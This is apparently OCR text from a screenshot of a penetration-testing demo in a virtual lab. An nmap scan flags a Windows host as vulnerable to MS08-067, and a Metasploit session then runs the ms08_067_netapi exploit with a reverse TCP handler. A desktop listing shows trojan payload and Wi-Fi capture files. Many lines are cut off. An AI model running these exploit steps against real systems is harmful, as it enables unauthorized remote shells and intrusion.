 Terminal - root@vish-virtual-...
Terminal - root@vish-virtual-...
SUDO
Terminal - root@vish-virtual-machine: ~/Desktop
File Edit View Terminal Tabs Help
Nmap scan report for 192.168.0.115
Host is up (0.00035s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2869/tcp open icslap
MAC Address: 00:0C:29:F2:75:65 (VMware)
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_D
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to rem
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Wi
rver 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, a
ers to execute arbitrary
| code via a crafted RPC request tha
n canonicalization.
|
Terminal - root@vish-virtual-machine: ~/Desktop
File Edit View Terminal Tabs Help
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.0.115
rhost => 192.168.0.115
msf exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.0.111
lhost => 192.168.0.111
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] 192.168.0.115:445 - Automatically detecting the target...
ip.txt
pulkitroom.txt
impupdate.xspf
script
reverse_tcp.exe
WPA2IC
tor-browser-
linux32-7.5.5_...
Eternalblue-
Doublepulsar-...
pay.exe
script.sh
notepad.txt
tor-browser_en-
US
Update (copy
1).apk
pay1.apk
myself.apk
notepad_trojan.
exe
WPA2ICSS-01.ki
smet.csv
WPA2FRIENDS
WIFI-01.kisme...
home.txt
tar.gz
Update.apk.tar.
gz
pay2.exe
HfdMvREq.html
icDoPUjC.jpeg
WPA2ICSS-01.ki
smet.netxml
WPA2FRIENDS
WIFI-01.cap
Activate Windows
Go to Settings to activate Windows.